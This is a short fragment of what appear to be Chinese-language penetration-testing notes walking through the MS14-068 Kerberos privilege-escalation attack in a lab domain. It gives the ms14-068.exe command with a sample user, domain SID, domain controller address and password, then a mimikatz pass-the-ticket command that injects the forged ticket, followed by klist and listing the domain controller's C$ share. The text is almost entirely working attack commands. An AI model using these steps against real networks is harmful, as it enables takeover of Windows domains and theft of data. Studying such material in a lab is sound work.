 3.利用ms14-068生成TGT数据
ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码
MS14-068.exe -u mary@god.org -s
S-1-5-21-1218902331-2157346161-1782232778-1124 -d
192.168.3.21 -p admin!@#45
4.票据注入内存
mimikatz.exe "kerberos::ptc TGT_mary@god.org.ccache" exit
5.查看凭证列表 klist
6.利用
dir \\192.168.3.21\c$